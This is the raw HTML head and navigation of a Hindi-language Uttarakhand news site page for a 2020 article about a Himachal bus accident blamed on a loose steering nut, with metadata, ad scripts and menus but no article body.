    "headline": "\u0938\u093e\u092e\u0928\u0947 \u0906\u092f\u093e \u0939\u093f\u092e\u093e\u0902\u091a\u0932 \u092e\u0947\u0902 \u092c\u0938 \u090f\u0915\u094d\u0938\u0940\u0921\u0947\u0902\u091f \u0939\u094b\u0928\u0947 \u0915\u093e \u0930\u093e\u091c \u0938\u094d\u091f\u0947\u092f\u0930\u093f\u0902\u0917 \u0915\u093e \u092a\u0939\u0932\u0947 \u0938\u0947 \u0928\u093f\u0915\u0932\u093e \u0925\u093e \u0928\u091f",
    "description": "\u0939\u093f\u092e\u093e\u0902\u091a\u0932 \u092a\u094d\u0930\u0926\u0947\u0936 \u092e\u0947\u0902 \u092c\u0941\u0927\u0935\u093e\u0930 \u0915\u094b \u0939\u0941\u0908 \u0926\u0941\u0916\u0926 \u0918\u091f\u0928\u093e \u0928\u0947 \u0915\u0908 \u092c\u0947\u0917\u0941\u0928\u093e\u0939 \u0914\u0930 \u092e\u093e\u0938\u0942\u092e\u094b\u0902 \u0915\u094b \u0909\u0928\u0915\u0947 \u092a\u0930\u093f\u0935\u093e\u0930 \u0938\u0947 \u0905\u0932\u0917 \u0915\u0930 \u0926\u093f\u092f\u093e \u092f\u0939 \u0918\u091f\u0928\u093e \u0924\u092c \u091c\u093e\u0926\u093e \u0926\u0941\u0916\u0926 \u0939\u094b\u0924\u0940 \u0939\u0948 \u091c\u092c \u092f\u0947 \u092a\u0924\u093e \u0932\u093e\u0917\u0924\u093e \u0939\u0948 \u0915\u0940 \u092a\u094d\u0930\u0926\u0947\u0936 \u092a\u094d\u0930\u0936\u093e\u0938\u0928 \u0939\u0940 \u0909\u0928 \u092e\u094c\u0924\u094b\u0902 \u0915\u093e \u0915\u093e\u0930\u0923 \u0939\u0948 \u092a\u0939\u093e\u095c\u0940 \u0915\u094d\u0937\u0947\u0924\u094d\u0930 \u092e\u0947\u0902 \u091a\u0932\u0928\u0947 \u0935\u093e\u0932\u0940 \u0916\u0930\u093e\u092c \u0935\u094d \u092a\u0941\u0930\u093e\u0928\u0940 \u092c\u0938\u094b\u0902 \u0915\u0940 \u0928\u093f\u092f\u092e\u093f\u0924",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://raibaaruttarakhand.com/tons-river-accident/"
    },
    "author": {
        "@type": "Person",
        "name": "Debanand pant",
        "url": "https://www.raibaaruttarakhand.com"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Raibaar Uttarakhand",
        "url": "https://raibaaruttarakhand.com/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://raibaaruttarakhand.com/wp-content/uploads/2022/09/raibaar-uttarakhand-squre.jpg"
        }
    },
    "dateModified": "2020-06-05T13:36:08+05:30",
    "datePublished": "2020-06-05T13:36:08+05:30",
    "image": {
        "@type": "ImageObject",
        "url": "https://raibaaruttarakhand.com/wp-content/uploads/2017/04/18010745_1139655149477972_5433013176027023027_n.jpg",
        "width": "750",
        "height": "365"
    },
    "commentCount": 0,
    "articleSection": [
        "Uttarakhand News"
    ]
}</script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":4,"item":{"@id":"https://raibaaruttarakhand.com/tons-river-accident/","name":"सामने आया हिमांचल में बस एक्सीडेंट होने का राज स्टेयरिंग का पहले से निकला था नट"}},{"@type":"ListItem","position":3,"item":{"@id":"https://raibaaruttarakhand.com/category/uttarakhand-news/","name":"Uttarakhand News"}},{"@type":"ListItem","position":2,"item":{"@id":"https://raibaaruttarakhand.com/home-default/","name":"Home Default"}},{"@type":"ListItem","position":1,"item":{"@id":"https://raibaaruttarakhand.com","name":"Raibaar Uttarakhand"}}]}</script>
<link rel="icon" href="https://raibaaruttarakhand.com/wp-content/uploads/2019/07/ic_launcher.png" sizes="32x32" />
<link rel="icon" href="https://raibaaruttarakhand.com/wp-content/uploads/2019/07/ic_launcher.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://raibaaruttarakhand.com/wp-content/uploads/2019/07/ic_launcher.png" />
<meta name="msapplication-TileImage" content="https://raibaaruttarakhand.com/wp-content/uploads/2019/07/ic_launcher.png" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3739044076891115"
     crossorigin="anonymous"></script><script src="https://jsc.mgid.com/site/302669.js" async></script>

</head>
<body class="wp-singular post-template-default single single-post postid-1946 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-28374 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 is-hd-1 is-standard-8 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="default">
			<!-- Google Tag Manager (noscript) -->
			<noscript>
				<iframe src="https://www.googletagmanager.com/ns.html?id=GT-5TN9XXZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
			</noscript><!-- End Google Tag Manager (noscript) -->
			<div class="top-site-ad no-spacing is-code">		<div class=" edge-padding">
							<div class="ad-script non-adsense edge-padding">
					<a href="https://www.facebook.com/UttarakhandDIPR'"><img fetchpriority="high" class="alignnone size-full wp-image-47973" src="https://raibaaruttarakhand.com/wp-content/uploads/2026/01/728x90-Top-dt.22-to-26-January-2026-Republic-Day.jpg" alt="" width="1600" height="197" /></a>				</div>
					</div>
		</div><div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu">
					<div class="reading-indicator"><span id="reading-progress"></span></div>
					<div id="navbar-outer" class="navbar-outer">
				<div id="sticky-holder" class="sticky-holder">
					<div class="navbar-wrap">
						<div class="rb-container edge-padding">
							<div class="navbar-inner">
								<div class="navbar-left">
											<div class="logo-wrap is-image-logo site-branding">
			<a href="https://raibaaruttarakhand.com/" class="logo" title="Raibaar Uttarakhand">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="90" width="272" src="https://raibaaruttarakhand.com/wp-content/uploads/2024/08/Website-Logo-1.png" alt="Raibaar Uttarakhand" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="180" width="544" src="https://raibaaruttarakhand.com/wp-content/uploads/2024/08/Footer-Logo@2x-1.png" alt="Raibaar Uttarakhand" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-transparent" height="180" width="544" src="https://raibaaruttarakhand.com/wp-content/uploads/2024/08/Footer-Logo@2x-1.png" alt="Raibaar Uttarakhand" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
				<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-12993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12993"><a href="http://raibaaruttarakhand.com"><span>Home</span></a></li>
<li id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-427"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/"><span>Uttarakhand News</span></a></li>
<li id="menu-item-20044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20044"><a href="https://raibaaruttarakhand.com/category/cricket-uttarakhand/"><span>Cricket Uttarakhand</span></a></li>
<li id="menu-item-44784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44784"><a href="https://raibaaruttarakhand.com/category/health-news/"><span>Health News</span></a></li>
<li id="menu-item-42009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42009"><a href="https://raibaaruttarakhand.com/category/uttarakhand-jobs/"><span>Jobs</span></a></li>
</ul></nav>
				<div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-2">
			<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="More" aria-label="more">
				<span class="dots-icon"><span></span><span></span><span></span></span> </a>
			<div id="rb-more" class="more-section flex-dropdown">
				<div class="more-section-inner">
					<div class="more-content">
											</div>
											<div class="collapse-footer">
															<div class="collapse-footer-menu"><ul id="menu-mobile" class="collapse-footer-menu-inner"><li id="menu-item-43606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43606"><a href="https://raibaaruttarakhand.com/"><span>Home</span></a></li>
<li id="menu-item-43608" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-43608"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/"><span>Uttarakhand News</span></a></li>
<li id="menu-item-43621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43621"><a href="https://raibaaruttarakhand.com/category/uttarakhand-tourism/"><span>उत्तराखंड पर्यटन</span></a></li>
<li id="menu-item-43622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43622"><a href="https://raibaaruttarakhand.com/category/uttarakhand-culture/uttarakhand-weather/"><span>उत्तराखंड मौसम</span></a></li>
<li id="menu-item-43623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43623"><a href="https://raibaaruttarakhand.com/category/uttarakhand-culture/chardham-yatra/"><span>चारधाम यात्रा</span></a></li>
<li id="menu-item-43607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43607"><a href="https://raibaaruttarakhand.com/category/cricket-uttarakhand/"><span>Cricket Uttarakhand</span></a></li>
<li id="menu-item-43645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43645"><a href="https://raibaaruttarakhand.com/category/national-news/"><span>राष्ट्रीय समाचार</span></a></li>
<li id="menu-item-43646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43646"><a href="https://raibaaruttarakhand.com/category/hillywood-news/"><span>हिलीवुड समाचार</span></a></li>
<li id="menu-item-44783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44783"><a href="https://raibaaruttarakhand.com/category/health-news/"><span>Health News</span></a></li>
</ul></div>
													</div>
									</div>
			</div>
		</div>
				<div id="s-title-sticky" class="s-title-sticky">
			<div class="s-title-sticky-left">
				<span class="sticky-title-label">Reading:</span>
				<span class="h4 sticky-title">सामने आया हिमांचल में बस एक्सीडेंट होने का राज स्टेयरिंग का पहले से निकला था नट</span>
			</div>
					<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fraibaaruttarakhand.com%2Ftons-river-accident%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
				<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%A8%E0%A5%87+%E0%A4%86%E0%A4%AF%E0%A4%BE+%E0%A4%B9%E0%A4%BF%E0%A4%AE%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A4%B2+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%AC%E0%A4%B8+%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B8%E0%A5%80%E0%A4%A1%E0%A5%87%E0%A4%82%E0%A4%9F+%E0%A4%B9%E0%A5%8B%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%BE+%E0%A4%B0%E0%A4%BE%E0%A4%9C+%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%87%E0%A4%AF%E0%A4%B0%E0%A4%BF%E0%A4%82%E0%A4%97+%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%B9%E0%A4%B2%E0%A5%87+%E0%A4%B8%E0%A5%87+%E0%A4%A8%E0%A4%BF%E0%A4%95%E0%A4%B2%E0%A4%BE+%E0%A4%A5%E0%A4%BE+%E0%A4%A8%E0%A4%9F&amp;url=https%3A%2F%2Fraibaaruttarakhand.com%2Ftons-river-accident%2F&amp;via=RaibaarU" data-title="X" data-gravity=n  rel="nofollow noopener">
			<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%A8%E0%A5%87+%E0%A4%86%E0%A4%AF%E0%A4%BE+%E0%A4%B9%E0%A4%BF%E0%A4%AE%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A4%B2+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%AC%E0%A4%B8+%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B8%E0%A5%80%E0%A4%A1%E0%A5%87%E0%A4%82%E0%A4%9F+%E0%A4%B9%E0%A5%8B%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%BE+%E0%A4%B0%E0%A4%BE%E0%A4%9C+%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%87%E0%A4%AF%E0%A4%B0%E0%A4%BF%E0%A4%82%E0%A4%97+%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%B9%E0%A4%B2%E0%A5%87+%E0%A4%B8%E0%A5%87+%E0%A4%A8%E0%A4%BF%E0%A4%95%E0%A4%B2%E0%A4%BE+%E0%A4%A5%E0%A4%BE+%E0%A4%A8%E0%A4%9F &#9758; https%3A%2F%2Fraibaaruttarakhand.com%2Ftons-river-accident%2F" target="_blank" data-title="WhatsApp" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
			<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=%E0%A4%B8%E0%A4%BE%E0%A4%AE%E0%A4%A8%E0%A5%87+%E0%A4%86%E0%A4%AF%E0%A4%BE+%E0%A4%B9%E0%A4%BF%E0%A4%AE%E0%A4%BE%E0%A4%82%E0%A4%9A%E0%A4%B2+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%AC%E0%A4%B8+%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B8%E0%A5%80%E0%A4%A1%E0%A5%87%E0%A4%82%E0%A4%9F+%E0%A4%B9%E0%A5%8B%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A4%BE+%E0%A4%B0%E0%A4%BE%E0%A4%9C+%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%87%E0%A4%AF%E0%A4%B0%E0%A4%BF%E0%A4%82%E0%A4%97+%E0%A4%95%E0%A4%BE+%E0%A4%AA%E0%A4%B9%E0%A4%B2%E0%A5%87+%E0%A4%B8%E0%A5%87+%E0%A4%A8%E0%A4%BF%E0%A4%95%E0%A4%B2%E0%A4%BE+%E0%A4%A5%E0%A4%BE+%E0%A4%A8%E0%A4%9F &#9758; https%3A%2F%2Fraibaaruttarakhand.com%2Ftons-river-accident%2F" target="_blank" data-title="WhatsApp" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://raibaaruttarakhand.com/tons-river-accident/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
		</div>
		</div>
				</div>
									</div>
								<div class="navbar-right">
											<div class="wnav-holder w-header-search header-dropdown-outer">
			<a href="#" role="button" data-title="Search" class="icon-holder header-element search-btn search-trigger" aria-label="Search">
				<i class="rbi rbi-search wnav-icon" aria-hidden="true"></i>							</a>
							<div class="header-dropdown">
					<div class="header-search-form is-icon-layout">
						<form method="get" action="https://raibaaruttarakhand.com/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>					</div>
				</div>
					</div>
				<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
										</div>
							</div>
						</div>
					</div>
							<div id="header-mobile" class="header-mobile mh-style-shadow">
			<div class="header-mobile-wrap">
						<div class="mbnav mbnav-center edge-padding">
			<div class="navbar-left">
						<div class="mobile-toggle-wrap">
							<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
	</a>
					</div>
			<div class="wnav-holder font-resizer">
			<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a>
		</div>
					</div>
			<div class="navbar-center">
						<div class="mobile-logo-wrap is-image-logo site-branding">
			<a href="https://raibaaruttarakhand.com/" title="Raibaar Uttarakhand">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="90" width="272" src="https://raibaaruttarakhand.com/wp-content/uploads/2024/08/Website-Logo-1.png" alt="Raibaar Uttarakhand" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="180" width="544" src="https://raibaaruttarakhand.com/wp-content/uploads/2024/08/Footer-Logo@2x-1.png" alt="Raibaar Uttarakhand" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
					</div>
			<div class="navbar-right">
							<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a>
				<div class="dark-mode-toggle-wrap">
			<div class="dark-mode-toggle">
                <span class="dark-mode-slide">
                    <i class="dark-mode-slide-btn mode-icon-dark" data-title="Switch to Light"><svg class="svg-icon svg-mode-dark" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path fill="currentColor" d="M968.172 426.83c-2.349-12.673-13.274-21.954-26.16-22.226-12.876-0.22-24.192 8.54-27.070 21.102-27.658 120.526-133.48 204.706-257.334 204.706-145.582 0-264.022-118.44-264.022-264.020 0-123.86 84.18-229.676 204.71-257.33 12.558-2.88 21.374-14.182 21.102-27.066s-9.548-23.81-22.22-26.162c-27.996-5.196-56.654-7.834-85.176-7.834-123.938 0-240.458 48.266-328.098 135.904-87.638 87.638-135.902 204.158-135.902 328.096s48.264 240.458 135.902 328.096c87.64 87.638 204.16 135.904 328.098 135.904s240.458-48.266 328.098-135.904c87.638-87.638 135.902-204.158 135.902-328.096 0-28.498-2.638-57.152-7.828-85.17z"></path></svg></i>
                    <i class="dark-mode-slide-btn mode-icon-default" data-title="Switch to Dark"><svg class="svg-icon svg-mode-light" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 232.447 232.447"><path fill="currentColor" d="M116.211,194.8c-4.143,0-7.5,3.357-7.5,7.5v22.643c0,4.143,3.357,7.5,7.5,7.5s7.5-3.357,7.5-7.5V202.3 C123.711,198.157,120.354,194.8,116.211,194.8z" /><path fill="currentColor" d="M116.211,37.645c4.143,0,7.5-3.357,7.5-7.5V7.505c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v22.641 C108.711,34.288,112.068,37.645,116.211,37.645z" /><path fill="currentColor" d="M50.054,171.78l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.606c1.465,1.466,3.385,2.198,5.305,2.198 c1.919,0,3.838-0.731,5.302-2.195l16.016-16.008c2.93-2.929,2.931-7.677,0.003-10.606C57.731,168.852,52.982,168.851,50.054,171.78 z" /><path fill="currentColor" d="M177.083,62.852c1.919,0,3.838-0.731,5.302-2.195L198.4,44.649c2.93-2.929,2.931-7.677,0.003-10.606 c-2.93-2.932-7.679-2.931-10.607-0.003l-16.016,16.008c-2.93,2.929-2.931,7.677-0.003,10.607 C173.243,62.12,175.163,62.852,177.083,62.852z" /><path fill="currentColor" d="M37.645,116.224c0-4.143-3.357-7.5-7.5-7.5H7.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.645 C34.287,123.724,37.645,120.366,37.645,116.224z" /><path fill="currentColor" d="M224.947,108.724h-22.652c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h22.652c4.143,0,7.5-3.357,7.5-7.5 S229.09,108.724,224.947,108.724z" /><path fill="currentColor" d="M50.052,60.655c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.606 L44.652,34.042c-2.93-2.93-7.679-2.929-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.606L50.052,60.655z" /><path fill="currentColor" d="M182.395,171.782c-2.93-2.929-7.679-2.93-10.606-0.001c-2.93,2.929-2.93,7.678-0.001,10.607l16.007,16.008 c1.465,1.465,3.384,2.197,5.304,2.197c1.919,0,3.839-0.732,5.303-2.196c2.93-2.929,2.93-7.678,0.001-10.607L182.395,171.782z" /><path fill="currentColor" d="M116.22,48.7c-37.232,0-67.523,30.291-67.523,67.523s30.291,67.523,67.523,67.523s67.522-30.291,67.522-67.523 S153.452,48.7,116.22,48.7z M116.22,168.747c-28.962,0-52.523-23.561-52.523-52.523S87.258,63.7,116.22,63.7 c28.961,0,52.522,23.562,52.522,52.523S145.181,168.747,116.22,168.747z" /></svg></i>
                </span>
			</div>
		</div>
					</div>
		</div>
	<div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43600"><a href="https://raibaaruttarakhand.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-43587"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/"><span>Uttarakhand News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43601"><a href="https://raibaaruttarakhand.com/category/uttarakhand-tourism/"><span>उत्तराखंड पर्यटन</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43602"><a href="https://raibaaruttarakhand.com/category/uttarakhand-culture/chardham-yatra/"><span>चारधाम यात्रा</span></a></li>
</ul></div>			</div>
					<div class="mobile-collapse">
			<div class="collapse-holder">
				<div class="collapse-inner">
											<div class="mobile-search-form edge-padding">		<div class="header-search-form is-form-layout">
							<span class="h5">Search</span>
			<form method="get" action="https://raibaaruttarakhand.com/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Search"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form>		</div>
		</div>
										<nav class="mobile-menu-wrap edge-padding">
						<ul id="mobile-menu" class="mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-43606"><a href="https://raibaaruttarakhand.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-43608"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/"><span>Uttarakhand News</span></a>
<ul class="sub-menu">
	<li id="menu-item-43609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43609"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/almora/"><span>अल्मोड़ा</span></a></li>
	<li id="menu-item-43610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43610"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/uttarakashi/"><span>उत्तरकाशी</span></a></li>
	<li id="menu-item-43611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43611"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/udham-singh-nagar/"><span>उधम सिंह नगर</span></a></li>
	<li id="menu-item-43612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43612"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/chamoli/"><span>चमोली</span></a></li>
	<li id="menu-item-43613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43613"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/champawat/"><span>चम्पावत</span></a></li>
	<li id="menu-item-43614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43614"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/tehri/"><span>टिहरी</span></a></li>
	<li id="menu-item-43615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43615"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/nainital/"><span>नैनीताल</span></a></li>
	<li id="menu-item-43616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43616"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/pithoragarh/"><span>पिथौरागढ़</span></a></li>
	<li id="menu-item-43617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43617"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/paudi-garhwal/"><span>पौड़ी गढ़वाल</span></a></li>
	<li id="menu-item-43618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43618"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/bageswar/"><span>बागेश्वर</span></a></li>
	<li id="menu-item-43619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43619"><a href="https://raibaaruttarakhand.com/category/uttarakhand-news/rudraprayag/"><span>रुद्रप्रयाग</span></a></li>
